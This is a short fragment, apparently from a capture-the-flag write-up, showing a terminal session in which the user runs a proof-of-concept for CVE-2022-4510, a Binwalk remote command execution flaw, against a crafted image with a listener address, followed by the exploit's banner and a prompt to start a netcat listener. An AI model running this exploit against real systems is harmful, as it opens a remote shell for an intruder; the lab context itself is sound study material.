 .config/ .local/ poc.py
emily@pilgrimage:~$ python3 poc.py alice_door.jpg 10.10.14.198 9000
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.